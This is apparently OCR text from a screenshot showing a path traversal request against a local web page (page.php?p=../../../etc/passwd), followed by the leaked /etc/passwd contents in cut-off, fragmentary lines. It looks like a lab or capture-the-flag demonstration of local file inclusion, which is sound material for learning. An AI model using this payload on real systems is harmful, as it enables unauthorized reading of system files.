 localhost:1337/page.php?p=../../../../../../../../etc/passwd
k
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbi
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:3
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:G
sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/us
nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/fal